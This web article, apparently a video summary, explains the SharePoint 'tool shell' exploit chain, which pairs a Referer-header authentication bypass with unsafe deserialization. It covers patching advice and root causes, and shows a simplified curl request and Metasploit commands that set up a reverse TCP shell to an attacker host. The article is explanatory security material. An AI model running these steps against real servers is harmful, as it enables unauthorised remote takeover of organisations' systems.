
A particularly dangerous SharePoint vulnerability has emerged as one of the most significant security threats of the year. This exploit, known as "tool shell," allowed attackers to compromise even high-security organizations like the National Nuclear Security Administration (NNSA), the agency responsible for America's nuclear arsenal. The vulnerability combines two critical security flaws that, when used together, provide attackers with complete remote access to affected servers.
Understanding the SharePoint Tool Shell Vulnerability
SharePoint is a widely used collaboration platform that helps organizations manage documents, create lists, upload videos, and organize information. Its popularity, especially among government agencies and large corporations, makes it a high-value target for attackers. The "tool shell" exploit takes advantage of two distinct vulnerabilities in SharePoint's architecture.
Vulnerability #1: Authentication Bypass
The first vulnerability involves an authentication bypass in SharePoint's tool pane feature, which normally allows authenticated users to edit pages. In typical web authentication, users provide credentials and receive a session token (cookie or JWT) to maintain their authenticated state. However, this vulnerability allows attackers to bypass authentication by manipulating the HTTP referrer header.
By setting the referrer header to point to the signout.aspx page, attackers trick the server into believing they were previously authenticated. The server incorrectly assumes: "Oh, they came from the sign-out page. That means they were previously authenticated and can do whatever they want." This fundamental logic flaw breaks the security boundary that should protect SharePoint's administrative functions.
Vulnerability #2: Unsafe Deserialization
Once authentication is bypassed, attackers can exploit the second vulnerability: unsafe deserialization in SharePoint's scorecard elements. These elements can process Excel data sets, which include "compressed data tables" - base64 and gzip-encoded blobs of serialized .NET data.

Deserialization vulnerabilities are well-known security risks. When a system deserializes untrusted data, attackers can manipulate the serialized objects to include malicious code that executes when deserialized. This is similar to Python's pickle module, which explicitly warns users not to unpickle data they don't trust.

By combining these two vulnerabilities, attackers can send specially crafted requests that bypass authentication and then deliver malicious serialized objects that execute arbitrary code on the SharePoint server.
The Exploit in Action
The exploit can be executed with a single curl request that combines both vulnerabilities. First, it sets the referrer header to bypass authentication. Then, it delivers a payload containing a malicious serialized object within a compressed data table in a scorecard element.
# Example of the exploit structure (simplified)
curl -H "Referer: http://target-server/signout.aspx" \
-d "[malicious serialized data]" \
http://target-server/_layouts/15/ToolPane.aspxThis request allows attackers to gain complete control over the SharePoint server, enabling them to execute arbitrary commands, install malware, establish persistence, and potentially move laterally through the network.

Why This Vulnerability Is Particularly Dangerous
- Widespread deployment: SharePoint is used by countless organizations worldwide, including government agencies and critical infrastructure
- No authentication required: The vulnerability bypasses the primary security boundary protecting SharePoint's administrative functions
- Remote code execution: Attackers gain complete control over the affected server
- Simple exploitation: The attack can be executed with a single HTTP request
- High-profile targets: Organizations like the NNSA have already been compromised
Demonstration Using Metasploit
Security researchers have developed a Metasploit module that demonstrates this vulnerability. Metasploit is a framework that helps security professionals test and validate vulnerabilities by providing a standardized way to execute exploits and deliver payloads.
Using the SharePoint module with a reverse TCP interpreter payload, an attacker can quickly gain remote access to a vulnerable SharePoint server. Once connected, they can migrate their session to an active process (like Internet Explorer) and execute arbitrary commands on the compromised system.
# Metasploit commands to exploit the vulnerability
use exploit/windows/http/sharepoint_toolshell
set RHOSTS [target IP]
set payload windows/meterpreter/reverse_tcp
set LHOST [attacker IP]
set LPORT 4444
exploitMitigation and Protection
Microsoft has released patches to address these vulnerabilities. If you're running SharePoint in your organization, you should immediately:
- Apply all available security updates from Microsoft
- Implement network segmentation to limit access to SharePoint servers
- Use web application firewalls (WAFs) to filter malicious requests
- Monitor for suspicious activities, particularly around SharePoint servers
- Consider placing SharePoint behind a VPN or other access control mechanism
Root Cause Analysis
This vulnerability highlights several common security issues in web application design:
- Trust boundary violations: The system incorrectly trusted the referer header, which can be easily spoofed
- Insecure deserialization: The system deserializes untrusted user data without proper validation
- Insufficient authentication controls: Critical administrative functions were accessible through a simple header manipulation
- Lack of defense in depth: Multiple security controls should have prevented this attack, even if one failed
Conclusion
The SharePoint "tool shell" vulnerability represents a perfect storm of security flaws - combining authentication bypass with remote code execution capabilities. Its impact on high-security organizations like the NNSA demonstrates that even security-focused entities can fall victim to these types of attacks.
This incident serves as a reminder of the importance of prompt patching, proper security architecture, and defense-in-depth strategies. Even widely-used enterprise software can contain critical vulnerabilities that put your organization at risk. Regular security assessments, timely updates, and a security-first mindset remain your best defenses against these types of threats.
Let's Watch!
Critical SharePoint Vulnerability: How the NNSA Got Hacked
Ready to enhance your neural network?
Access our quantum knowledge cores and upgrade your programming abilities.
Initialize Training Sequence